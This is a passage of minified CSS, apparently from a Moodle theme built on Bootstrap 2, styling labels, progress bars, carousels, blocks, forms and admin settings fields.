.media{margin-top:15px}.media:first-child{margin-top:0}.media-object{display:block}.media-heading{margin:0
0 5px}.media>.pull-left{margin-right:10px}.media>.pull-right{margin-left:10px}.media-list{margin-left:0;list-style:none}.label,.badge{display:inline-block;padding:2px
4px;font-size:11.844px;font-weight:bold;line-height:14px;color:#fff;vertical-align:baseline;white-space:nowrap;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#999}.label{-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.badge{padding-left:9px;padding-right:9px;-webkit-border-radius:9px;-moz-border-radius:9px;border-radius:9px}.label:empty,.badge:empty{display:none}a.label:hover,a.label:focus,a.badge:hover,a.badge:focus{color:#fff;text-decoration:none;cursor:pointer}.label-important,.badge-important{background-color:#b94a48}.label-important[href],.badge-important[href]{background-color:#953b39}.label-warning,.badge-warning{background-color:#f89406}.label-warning[href],.badge-warning[href]{background-color:#c67605}.label-success,.badge-success{background-color:#468847}.label-success[href],.badge-success[href]{background-color:#356635}.label-info,.badge-info{background-color:#3a87ad}.label-info[href],.badge-info[href]{background-color:#2d6987}.label-inverse,.badge-inverse{background-color:#333}.label-inverse[href],.badge-inverse[href]{background-color:#1a1a1a}.btn .label,.btn
.badge{position:relative;top:-1px}.btn-mini .label,.btn-mini
.badge{top:0}@-webkit-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@-moz-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@-ms-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@-o-keyframes progress-bar-stripes{from{background-position:0 0}to{background-position:40px 0}}@keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}.progress{overflow:hidden;height:20px;margin-bottom:20px;background-color:#f7f7f7;background-image:-moz-linear-gradient(top, #f5f5f5, #f9f9f9);background-image:-webkit-gradient(linear, 0 0, 0 100%, from(#f5f5f5), to(#f9f9f9));background-image:-webkit-linear-gradient(top, #f5f5f5, #f9f9f9);background-image:-o-linear-gradient(top, #f5f5f5, #f9f9f9);background-image:linear-gradient(to bottom, #f5f5f5, #f9f9f9);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fff5f5f5', endColorstr='#fff9f9f9', GradientType=0);-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,0.1);-moz-box-shadow:inset 0 1px 2px rgba(0,0,0,0.1);box-shadow:inset 0 1px 2px rgba(0,0,0,0.1);-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.progress
.bar{width:0;height:100%;color:#fff;float:left;font-size:12px;text-align:center;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#0e90d2;background-image:-moz-linear-gradient(top, #149bdf, #0480be);background-image:-webkit-gradient(linear, 0 0, 0 100%, from(#149bdf), to(#0480be));background-image:-webkit-linear-gradient(top, #149bdf, #0480be);background-image:-o-linear-gradient(top, #149bdf, #0480be);background-image:linear-gradient(to bottom, #149bdf, #0480be);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff149bdf', endColorstr='#ff0480be', GradientType=0);-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,0.15);-moz-box-shadow:inset 0 -1px 0 rgba(0,0,0,0.15);box-shadow:inset 0 -1px 0 rgba(0,0,0,0.15);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-transition:width .6s ease;-moz-transition:width .6s ease;-o-transition:width .6s ease;transition:width .6s ease}.progress .bar+.bar{-webkit-box-shadow:inset 1px 0 0 rgba(0,0,0,.15), inset 0 -1px 0 rgba(0,0,0,.15);-moz-box-shadow:inset 1px 0 0 rgba(0,0,0,.15), inset 0 -1px 0 rgba(0,0,0,.15);box-shadow:inset 1px 0 0 rgba(0,0,0,.15), inset 0 -1px 0 rgba(0,0,0,.15)}.progress-striped
.bar{background-color:#149bdf;background-image:-webkit-gradient(linear, 0 100%, 100% 0, color-stop(.25, rgba(255,255,255,0.15)), color-stop(.25, transparent), color-stop(.5, transparent), color-stop(.5, rgba(255,255,255,0.15)), color-stop(.75, rgba(255,255,255,0.15)), color-stop(.75, transparent), to(transparent));background-image:-webkit-linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);background-image:-moz-linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);background-image:-o-linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);background-image:linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);-webkit-background-size:40px 40px;-moz-background-size:40px 40px;-o-background-size:40px 40px;background-size:40px 40px}.progress.active
.bar{-webkit-animation:progress-bar-stripes 2s linear infinite;-moz-animation:progress-bar-stripes 2s linear infinite;-ms-animation:progress-bar-stripes 2s linear infinite;-o-animation:progress-bar-stripes 2s linear infinite;animation:progress-bar-stripes 2s linear infinite}.progress-danger .bar,.progress .bar-danger{background-color:#dd514c;background-image:-moz-linear-gradient(top, #ee5f5b, #c43c35);background-image:-webkit-gradient(linear, 0 0, 0 100%, from(#ee5f5b), to(#c43c35));background-image:-webkit-linear-gradient(top, #ee5f5b, #c43c35);background-image:-o-linear-gradient(top, #ee5f5b, #c43c35);background-image:linear-gradient(to bottom, #ee5f5b, #c43c35);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffee5f5b', endColorstr='#ffc43c35', GradientType=0)}.progress-danger.progress-striped .bar,.progress-striped .bar-danger{background-color:#ee5f5b;background-image:-webkit-gradient(linear, 0 100%, 100% 0, color-stop(.25, rgba(255,255,255,0.15)), color-stop(.25, transparent), color-stop(.5, transparent), color-stop(.5, rgba(255,255,255,0.15)), color-stop(.75, rgba(255,255,255,0.15)), color-stop(.75, transparent), to(transparent));background-image:-webkit-linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);background-image:-moz-linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);background-image:-o-linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);background-image:linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent)}.progress-success .bar,.progress .bar-success{background-color:#5eb95e;background-image:-moz-linear-gradient(top, #62c462, #57a957);background-image:-webkit-gradient(linear, 0 0, 0 100%, from(#62c462), to(#57a957));background-image:-webkit-linear-gradient(top, #62c462, #57a957);background-image:-o-linear-gradient(top, #62c462, #57a957);background-image:linear-gradient(to bottom, #62c462, #57a957);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff62c462', endColorstr='#ff57a957', GradientType=0)}.progress-success.progress-striped .bar,.progress-striped .bar-success{background-color:#62c462;background-image:-webkit-gradient(linear, 0 100%, 100% 0, color-stop(.25, rgba(255,255,255,0.15)), color-stop(.25, transparent), color-stop(.5, transparent), color-stop(.5, rgba(255,255,255,0.15)), color-stop(.75, rgba(255,255,255,0.15)), color-stop(.75, transparent), to(transparent));background-image:-webkit-linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);background-image:-moz-linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);background-image:-o-linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);background-image:linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent)}.progress-info .bar,.progress .bar-info{background-color:#4bb1cf;background-image:-moz-linear-gradient(top, #5bc0de, #339bb9);background-image:-webkit-gradient(linear, 0 0, 0 100%, from(#5bc0de), to(#339bb9));background-image:-webkit-linear-gradient(top, #5bc0de, #339bb9);background-image:-o-linear-gradient(top, #5bc0de, #339bb9);background-image:linear-gradient(to bottom, #5bc0de, #339bb9);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff5bc0de', endColorstr='#ff339bb9', GradientType=0)}.progress-info.progress-striped .bar,.progress-striped .bar-info{background-color:#5bc0de;background-image:-webkit-gradient(linear, 0 100%, 100% 0, color-stop(.25, rgba(255,255,255,0.15)), color-stop(.25, transparent), color-stop(.5, transparent), color-stop(.5, rgba(255,255,255,0.15)), color-stop(.75, rgba(255,255,255,0.15)), color-stop(.75, transparent), to(transparent));background-image:-webkit-linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);background-image:-moz-linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);background-image:-o-linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);background-image:linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent)}.progress-warning .bar,.progress .bar-warning{background-color:#faa732;background-image:-moz-linear-gradient(top, #fbb450, #f89406);background-image:-webkit-gradient(linear, 0 0, 0 100%, from(#fbb450), to(#f89406));background-image:-webkit-linear-gradient(top, #fbb450, #f89406);background-image:-o-linear-gradient(top, #fbb450, #f89406);background-image:linear-gradient(to bottom, #fbb450, #f89406);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fffbb450', endColorstr='#fff89406', GradientType=0)}.progress-warning.progress-striped .bar,.progress-striped .bar-warning{background-color:#fbb450;background-image:-webkit-gradient(linear, 0 100%, 100% 0, color-stop(.25, rgba(255,255,255,0.15)), color-stop(.25, transparent), color-stop(.5, transparent), color-stop(.5, rgba(255,255,255,0.15)), color-stop(.75, rgba(255,255,255,0.15)), color-stop(.75, transparent), to(transparent));background-image:-webkit-linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);background-image:-moz-linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);background-image:-o-linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);background-image:linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%,transparent)}.accordion{margin-bottom:20px}.accordion-group{margin-bottom:2px;border:1px
solid #e5e5e5;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.accordion-heading{border-bottom:0}.accordion-heading .accordion-toggle{display:block;padding:8px
15px}.accordion-toggle{cursor:pointer}.accordion-inner{padding:9px
15px;border-top:1px solid #e5e5e5}.carousel{position:relative;margin-bottom:20px;line-height:1}.carousel-inner{overflow:hidden;width:100%;position:relative}.carousel-inner>.item{display:none;position:relative;-webkit-transition:.6s ease-in-out left;-moz-transition:.6s ease-in-out left;-o-transition:.6s ease-in-out left;transition:.6s ease-in-out left}.carousel-inner>.item>img,.carousel-inner>.item>a>img{display:block;line-height:1}.carousel-inner>.active,.carousel-inner>.next,.carousel-inner>.prev{display:block}.carousel-inner>.active{left:0}.carousel-inner>.next,.carousel-inner>.prev{position:absolute;top:0;width:100%}.carousel-inner>.next{left:100%}.carousel-inner>.prev{left:-100%}.carousel-inner>.next.left,.carousel-inner>.prev.right{left:0}.carousel-inner>.active.left{left:-100%}.carousel-inner>.active.right{left:100%}.carousel-control{position:absolute;top:40%;left:15px;width:40px;height:40px;margin-top:-20px;font-size:60px;font-weight:100;line-height:30px;color:#fff;text-align:center;background:#222;border:3px
solid #fff;-webkit-border-radius:23px;-moz-border-radius:23px;border-radius:23px;opacity:.5;filter:alpha(opacity=50)}.carousel-control.right{left:auto;right:15px}.carousel-control:hover,.carousel-control:focus{color:#fff;text-decoration:none;opacity:.9;filter:alpha(opacity=90)}.carousel-indicators{position:absolute;top:15px;right:15px;z-index:5;margin:0;list-style:none}.carousel-indicators
li{display:block;float:left;width:10px;height:10px;margin-left:5px;text-indent:-999px;background-color:#ccc;background-color:rgba(255,255,255,0.25);border-radius:5px}.carousel-indicators
.active{background-color:#fff}.carousel-caption{position:absolute;left:0;right:0;bottom:0;padding:15px;background:#333;background:rgba(0,0,0,0.75)}.carousel-caption h4,.carousel-caption
p{color:#fff;line-height:20px}.carousel-caption
h4{margin:0
0 5px}.carousel-caption
p{margin-bottom:0}.hero-unit{padding:60px;margin-bottom:30px;font-size:18px;font-weight:200;line-height:30px;color:inherit;background-color:#eee;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px}.hero-unit
h1{margin-bottom:0;font-size:60px;line-height:1;color:inherit;letter-spacing:-1px}.hero-unit
li{line-height:30px}.pull-right{float:right}.pull-left{float:left}.hide{display:none}.show{display:block}.invisible{visibility:hidden}.affix{position:fixed}h1{font-size:32px}h2{font-size:28px}h3{font-size:24px}h4{font-size:20px}h5{font-size:16px}h6{font-size:12px}h1
small{font-size:24px}h2
small{font-size:20px}h3
small{font-size:16px}h4
small{font-size:12px}@media
print{a[href]:after{content:""}}legend{border-bottom-color:#ddd;color:#333}.breadcrumb{background-color:#f5f5f5}.well{border-color:#e3e3e3}sup{vertical-align:super}sub{vertical-align:sub}.dropdown-backdrop{position:static}li.activity.label,.file-picker
td.label{background:inherit;color:inherit;border:inherit;text-shadow:none;padding:8px;white-space:normal;display:block;font-size:inherit;line-height:inherit}.file-picker
td.label{display:table-cell;text-align:right}.choosercontainer #chooseform .option
label{font-size:12px}li.section.hidden,.block.hidden,.block.invisible{visibility:visible;display:block}#turnitintool_style .row,.forumpost
.row{margin-left:0 !important}#turnitintool_style .row:before,#turnitintool_style .row:after,.forumpost .row:before,.forumpost .row:after{content:none}fieldset.hidden{display:inherit;visibility:inherit}div.c1.btn{display:block;padding:0;margin-bottom:0;font-size:inherit;line-height:inherit;text-align:inherit;vertical-align:inherit;cursor:default;color:inherit;text-shadow:inherit;background-color:inherit;background-image:none;background-repeat:none;border:none;border-radius:none;box-shadow:none}#questionbank+.container{width:auto}img.hide{display:inherit}.icon-bar,img.icon-post,img.icon-info,img.icon-warn,img.icon-pre{background-image:none}.loginbox.twocolumns .signuppanel,.loginbox.twocolumns .signuppanel,.loginbox.twocolumns .loginpanel,.loginbox.twocolumns
.loginpanel{padding:0;margin:0}.tooltip{opacity:1;filter:alpha(opacity=100);display:inline}body:not(.jsenabled) .dropdown:hover>.dropdown-menu{display:block;margin-top:-6px}body:not(.jsenabled) .langmenu:hover>.dropdown-menu,.langmenu.open>.dropdown-menu{display:block;max-height:150px;overflow-y:auto}ol{margin:0
0 10px 2.5em}.dir-rtl
ol{margin:0
2.5em 10px 0}body{padding-top:60px}.block{min-height:20px;padding:19px;margin-bottom:20px;background-color:#f5f5f5;border:1px
solid #e3e3e3;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.05);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.05);box-shadow:inset 0 1px 1px rgba(0,0,0,0.05);border-color:#e3e3e3;padding:8px
0}.block
blockquote{border-color:#ddd;border-color:rgba(0,0,0,0.15)}.block .header
h2{display:block;padding:3px
15px;font-size:11px;font-weight:bold;line-height:20px;color:#999;text-shadow:0 1px 0 rgba(255,255,255,0.5);text-transform:uppercase;font-size:1.1em;word-wrap:break-word;margin:0}.block .header
.block_action{padding:3px
15px;float:right}.block .header .block_action>*{margin-left:3px}.block .header .block_action .block-hider-show,.block .header .block_action .block-hider-hide{cursor:pointer}.block .header .block_action .block-hider-show{display:none}.block
.content{padding:4px
14px;word-wrap:break-word}.block .content
h3{display:block;padding:3px
15px;font-size:11px;font-weight:bold;line-height:20px;color:#999;text-shadow:0 1px 0 rgba(255,255,255,0.5);text-transform:uppercase;font-size:1.1em}.block .content
hr{margin:5px
0}.block .content
.userpicture{width:16px;height:16px;margin-right:6px}.block .content .list
li.listentry{clear:both}.block .content .list
.c0{display:inline}.block .content .list
.c1{margin-left:5px;display:inline}.block
.footer{margin-bottom:4px;display:block;padding:3px
5px}.block.beingmoved{border-width:2px;border-style:dashed}.block.invisible .header
h2{opacity:.5;filter:alpha(opacity=50)}.block.hidden .header .block_action .block-hider-hide{display:none}.block.hidden .header .block_action .block-hider-show{display:inline}.block.list_block .unlist>li>.column{display:inline-block;*display:inline;*zoom:1}.editing .block .header
.commands{clear:both;text-align:right;display:block;padding:3px
15px}.editing .block .header .commands>a{margin:0
3px}.editing .block .header .commands .icon
img{width:12px;height:12px}.editing .block .header .commands
img.actionmenu{width:auto}.dir-rtl.editing .block .header
.commands{text-align:left}.jsenabled .block.hidden
.content{display:none}.blockmovetarget{border-width:2px;border-style:dashed;display:block;height:1em;margin-bottom:20px}.blockannotation{position:relative;top:-10px;margin-bottom:10px}.block_blog_menu
#blogsearchquery{max-width:92%}.block_settings
#adminsearchquery{max-width:92%}.block_search_forums
#searchform_search{width:auto;max-width:92%}.block_calendar_upcoming .content
.date{padding-left:22px}.block_calendar_upcoming .content
.footer{margin-top:.5em;padding-top:10px;padding-left:0}.block_rss_client .content
li{margin-bottom:10px;padding:5px;border:1px
solid #ddd;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.block_rss_client .content li
.link{font-weight:inherit}.block_rss_client .list li:first-child{border-top-width:1px}.block_news_items .content
.newlink{padding-bottom:10px}.block_news_items .content ul
li{border-top:1px rgba(0,0,0,0.05) solid;padding:2px;display:table;width:100%}.block_news_items .content ul li
.info{display:table-header-group}.block_news_items .content ul li
.date{font-size:11.9px;display:inline}.block_news_items .content ul li
.name{font-size:11.9px;padding-left:1ex;display:inline}.block_news_items .content
.footer{padding-top:10px;padding-left:0}.block_login input#login_username,.block_login
input#login_password{width:95%}.block_login
.content{margin-left:auto;margin-right:auto;max-width:280px}.block_login input[type="submit"]{margin:10px
0}.block_adminblock
.content{display:block;padding:3px
5px}.block_adminblock
select{max-width:92%}.dir-rtl .block
.header{text-align:right}.dir-rtl .block .header
h2{text-align:right}.dir-rtl .block .header
.block_action{float:left}.dir-rtl .block .header .block_action>*{margin-left:0;margin-right:3px}.dir-rtl .block_calendar_upcoming .content
.date{padding-right:22px}.dir-rtl .block_calendar_upcoming .content
.footer{padding-right:0}.dir-rtl .block_news_items .content ul li
.name{padding-right:1ex}.dir-rtl .block_news_items .content
.footer{padding-left:0}form{margin:0}.mform fieldset
.advancedbutton{text-align:right}.jsenabled .mform .containsadvancedelements
.advanced{display:none}.mform .containsadvancedelements
.advanced.show{display:block}.mform
fieldset.group{margin-bottom:0}.mform
fieldset.error{border:1px
solid #b94a48}.mform span.error,#adminsettings
span.error{display:inline-block;border:1px
solid #eed3d7;border-radius:4px;background-color:#f2dede;padding:4px;margin-bottom:4px}.mform fieldset.collapsible legend
a.fheader{padding:0
5px 0 20px;margin-left:-20px;background:url(/theme/image.php/times/core/1702984055/t/expanded) 2px center no-repeat}.dir-rtl .mform fieldset.collapsible legend
a.fheader{padding:0
20px 0 5px;margin-right:-20px;margin-left:0;background-position:right center}.mform fieldset.collapsed legend
a.fheader{background-image:url(/theme/image.php/times/core/1702984055/t/collapsed)}.dir-rtl .mform fieldset.collapsed legend
a.fheader{background-image:url(/theme/image.php/times/core/1702984055/t/collapsed_rtl)}.jsenabled .mform .collapsed
.fcontainer{display:none}.mform .fitem .fitemtitle
div{display:inline}#adminsettings .error,.loginpanel .error,.mform
.error{color:#b94a48}.mform
.fdescription.required{margin-left:200px}.mform .fpassword
.unmask{display:inline-block;margin-left:.5em}.mform .fpassword .unmask>input{margin:0}.mform .fpassword .unmask>label{display:inline-block}.mform
label{display:inline-block}.mform
.iconhelp{margin-left:4px}.dir-rtl .mform
.iconhelp{margin-right:4px}.mform .ftextarea
#id_alltext{width:100%}.mform ul.file-list{padding:0;margin:0;list-style:none}.mform label .req,.mform label
.adv{cursor:help}.mform .fcheckbox
input{margin-left:0}.mform .fcheckbox>span,.mform .fradio>span,.mform .fgroup>span{display:inline-block;margin-top:5px}.mform .fitem fieldset.fgroup label,.mform fieldset.fdate_selector
label{display:inline;float:none;width:auto}.mform .ftags
label.accesshide{display:block;position:static}.mform .ftags
select{margin-bottom:.7em;min-width:22em}.mform .helplink
img{margin:0
.45em;padding:0}.mform legend .helplink
img{margin:0
.2em}.singleselect
label{margin-right:.3em}.dir-rtl .singleselect
label{margin-left:.3em;margin-right:0}input#id_externalurl{direction:ltr}#portfolio-add-button{display:inline}.form-item,.mform
.fitem{margin-bottom:20px;*zoom:1;margin-bottom:10px}.form-item:before,.mform .fitem:before,.form-item:after,.mform .fitem:after{display:table;content:"";line-height:0}.form-item:after,.mform .fitem:after{clear:both}.form-item .form-label,.mform .fitem
div.fitemtitle{float:left;width:180px;padding-top:5px;text-align:right}.dir-rtl .form-item .form-label,.dir-rtl .mform .fitem
div.fitemtitle{float:right;text-align:left}.form-defaultinfo,.form-label .form-shortname{color:#999}.form-label .form-shortname{font-size:10.5px;display:block}.dir-rtl .form-label .form-shortname{text-align:left}.form-item .form-setting,.form-item .form-description,.mform .fitem .felement,#page-mod-forum-search
.c1{*display:inline-block;*padding-left:20px;margin-left:200px;*margin-left:0}.form-item .form-setting:first-child,.form-item .form-description:first-child,.mform .fitem .felement:first-child,#page-mod-forum-search .c1:first-child{*padding-left:200px}.formsettingheading{margin-bottom:0}.form-item .form-description,.felement.fstatic{color:#595959;display:block;margin-bottom:10px;padding-top:5px}.form-item .form-description{padding-top:0}.fitem
.fstaticlabel{font-weight:bold}table#form td.submit,.form-buttons,.path-admin .buttons,#fitem_id_submitbutton,.fp-content-center form+div,div.backup-section+form,#fgroup_id_buttonar{padding:19px
20px 20px;margin-top:20px;margin-bottom:20px;background-color:#f5f5f5;border-top:1px solid #e5e5e5;*zoom:1;padding-left:0}table#form td.submit:before,.form-buttons:before,.path-admin .buttons:before,#fitem_id_submitbutton:before,.fp-content-center form+div:before,div.backup-section+form:before,#fgroup_id_buttonar:before,table#form td.submit:after,.form-buttons:after,.path-admin .buttons:after,#fitem_id_submitbutton:after,.fp-content-center form+div:after,div.backup-section+form:after,#fgroup_id_buttonar:after{display:table;content:"";line-height:0}table#form td.submit:after,.form-buttons:after,.path-admin .buttons:after,#fitem_id_submitbutton:after,.fp-content-center form+div:after,div.backup-section+form:after,#fgroup_id_buttonar:after{clear:both}.path-admin .buttons,.form-buttons{padding-left:200px}.dir-rtl table#form td.submit,.dir-rtl .form-buttons,.dir-rtl .path-admin .buttons,.dir-rtl #fitem_id_submitbutton,.dir-rtl .fp-content-center form+div,.dir-rtl div.backup-section+form,.dir-rtl
#fgroup_id_buttonar{padding:19px
20px 20px;margin-top:20px;margin-bottom:20px;background-color:#f5f5f5;border-top:1px solid #e5e5e5;*zoom:1;padding-right:0}.dir-rtl table#form td.submit:before,.dir-rtl .form-buttons:before,.dir-rtl .path-admin .buttons:before,.dir-rtl #fitem_id_submitbutton:before,.dir-rtl .fp-content-center form+div:before,.dir-rtl div.backup-section+form:before,.dir-rtl #fgroup_id_buttonar:before,.dir-rtl table#form td.submit:after,.dir-rtl .form-buttons:after,.dir-rtl .path-admin .buttons:after,.dir-rtl #fitem_id_submitbutton:after,.dir-rtl .fp-content-center form+div:after,.dir-rtl div.backup-section+form:after,.dir-rtl #fgroup_id_buttonar:after{display:table;content:"";line-height:0}.dir-rtl table#form td.submit:after,.dir-rtl .form-buttons:after,.dir-rtl .path-admin .buttons:after,.dir-rtl #fitem_id_submitbutton:after,.dir-rtl .fp-content-center form+div:after,.dir-rtl div.backup-section+form:after,.dir-rtl #fgroup_id_buttonar:after{clear:both}.dir-rtl .path-admin .buttons,.dir-rtl .form-buttons{padding-right:200px}.form-item .form-setting .form-checkbox.defaultsnext{margin-top:5px;display:inline-block}#adminsettings
h3{display:block;width:100%;padding:0;margin-bottom:20px;font-size:21px;line-height:40px;color:#333;border:0;border-bottom:1px solid #e5e5e5}.mform legend a,.mform legend a:hover{color:#333;text-decoration:none}.dir-rtl .mform .fitem
.felement{margin-right:30%;margin-left:auto;text-align:right}.dir-rtl .mform .fitem .felement input[name=email],.dir-rtl .mform .fitem .felement input[name=email2],.dir-rtl .mform .fitem .felement input[name=url],.dir-rtl .mform .fitem .felement input[name=idnumber],.dir-rtl .mform .fitem .felement input[name=phone1],.dir-rtl .mform .fitem .felement input[name=phone2]{text-align:left;direction:ltr}.dir-rtl #id_s__pathtodu,.dir-rtl #id_s__aspellpath,.dir-rtl #id_s__pathtodot,.dir-rtl #id_s__supportemail,.dir-rtl #id_s__supportpage,.dir-rtl #id_s__sessioncookie,.dir-rtl #id_s__sessioncookiepath,.dir-rtl #id_s__sessioncookiedomain,.dir-rtl #id_s__proxyhost,.dir-rtl #id_s__proxyuser,.dir-rtl #id_s__proxypassword,.dir-rtl #id_s__proxybypass,.dir-rtl #id_s__jabberhost,.dir-rtl #id_s__jabberserver,.dir-rtl #id_s__jabberusername,.dir-rtl #id_s__jabberpassword,.dir-rtl #id_s__additionalhtmlhead,.dir-rtl #id_s__additionalhtmltopofbody,.dir-rtl #id_s__additionalhtmlfooter,.dir-rtl #id_s__docroot,.dir-rtl #id_s__filter_tex_latexpreamble,.dir-rtl #id_s__filter_tex_latexbackground,.dir-rtl #id_s__filter_tex_pathlatex,.dir-rtl #id_s__filter_tex_pathdvips,.dir-rtl #id_s__filter_tex_pathconvert,.dir-rtl #id_s__blockedip,.dir-rtl #id_s__pathtoclam,.dir-rtl #id_s__quarantinedir,.dir-rtl #id_s__sitepolicy,.dir-rtl #id_s__sitepolicyguest,.dir-rtl #id_s__cronremotepassword,.dir-rtl #id_s__allowedip,.dir-rtl #id_s__blockedip,.dir-rtl #id_s_enrol_meta_nosyncroleids,.dir-rtl #id_s_enrol_ldap_host_url,.dir-rtl #id_s_enrol_ldap_ldapencoding,.dir-rtl #id_s_enrol_ldap_bind_dn,.dir-rtl #id_s_enrol_ldap_bind_pw,.dir-rtl #admin-emoticons .form-text,.dir-rtl #admin-role_mapping input[type=text],.dir-rtl #id_s_enrol_paypal_paypalbusiness,.dir-rtl #id_s_enrol_flatfile_location,#page-admin-setting-enrolsettingsflatfile.dir-rtl input[type=text],#page-admin-setting-enrolsettingsdatabase.dir-rtl input[type=text],#page-admin-auth-db.dir-rtl input[type=text]{direction:ltr}#page-admin-setting-enrolsettingsflatfile.dir-rtl
.informationbox{direction:ltr;text-align:left}#page-admin-grade-edit-scale-edit.dir-rtl .error
input#id_name{margin-right:170px}#page-grade-edit-outcome-course
.courseoutcomes{margin-left:auto;margin-right:auto;width:100%}#page-grade-edit-outcome-course .courseoutcomes
td{text-align:center}#installform #id_wwwroot,#installform #id_dirroot,#installform #id_dataroot,#installform #id_dbhost,#installform #id_dbname,#installform #id_dbuser,#installform #id_dbpass,#installform
#id_prefix{direction:ltr}.mdl-right>label{display:inline-block}input[type="radio"]+label,input[type="checkbox"]+label{display:inline;padding-left:.2em}input[type="radio"],input[type="checkbox"]{margin-top:-4px;margin-right:7px}.dir-rtl input[type="radio"],.dir-rtl input[type="checkbox"]{margin-left:7px;margin-right:auto}.singleselect{display:inline-block}.singleselect form,.singleselect
select{margin:0}.form-item .form-label
label{margin-bottom:0}.dir-rtl .form-item .form-label
label{text-align:left}.felement.ffilepicker{margin-top:5px}div#dateselector-calendar-panel{z-index:3100}fieldset.coursesearchbox
label{display:inline}#region-main .mform:not(.unresponsive) .fitem .fitemtitle
label{font-weight:bold}@media (max-width:1199px){body #region-main .mform:not(.unresponsive) .fitem
.fitemtitle{display:block;margin-top:4px;margin-bottom:4px;text-align:left;width:100%}body #region-main .mform:not(.unresponsive) .fitem
.felement{margin-left:0;width:100%;float:left;padding-left:0;padding-right:0}body #region-main .mform:not(.unresponsive) .fitem .fstatic:empty{display:none}body #region-main .mform:not(.unresponsive) .fitem .fcheckbox>span,body #region-main .mform:not(.unresponsive) .fitem .fradio>span,body #region-main .mform:not(.unresponsive) .fitem .fgroup>span{margin-top:4px}body #region-main .mform:not(.unresponsive) .femptylabel
.fitemtitle{display:inline-block;width:auto;margin-right:8px}body #region-main .mform:not(.unresponsive) .femptylabel
